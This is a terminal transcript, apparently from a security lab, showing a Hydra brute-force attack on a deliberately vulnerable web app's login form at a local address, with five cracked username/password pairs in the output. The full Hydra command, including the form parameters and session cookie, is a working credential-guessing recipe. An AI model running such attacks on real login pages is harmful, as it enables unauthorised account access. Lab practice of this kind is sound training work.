 metroh@METROH-NOTEBOOK-LINUX:~/Desktop/Cripto Labs/Lab 2/wordlists$ hydra -L users.txt -P passwords.txt
 "http-get-form://172.17.0.1:2023/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:Us
ername and/or password incorrect.:H=Cookie\: security=low; PHPSESSID=2vs1l66rp1kdakbh1q82ht5vu6" -I -v
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret servic
e organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway)
.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-14 06:45:02
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 16 tasks per 1 server, overall 16 tasks, 5005 login tries (l:5/p:1001), ~313 tries per task
[DATA] attacking http-get-form://172.17.0.1:2023/vulnerabilities/brute/:username=^USER^&password=^PASS^
&Login=Login:Username and/or password incorrect.:H=Cookie\: security=low; PHPSESSID=2vs1l66rp1kdakbh1q8
2ht5vu6
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[2023][http-get-form] host: 172.17.0.1   login: 1337   password: charley
[2023][http-get-form] host: 172.17.0.1   login: admin   password: password
[2023][http-get-form] host: 172.17.0.1   login: gordonb   password: abc123
[2023][http-get-form] host: 172.17.0.1   login: pablo   password: letmein
[2023][http-get-form] host: 172.17.0.1   login: smithy   password: password
[STATUS] attack finished for 172.17.0.1 (waiting for children to complete tests)
1 of 1 target successfully completed, 5 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-14 06:45:05
metroh@METROH-NOTEBOOK-LINUX:~/Desktop/Cripto Labs/Lab 2/wordlists$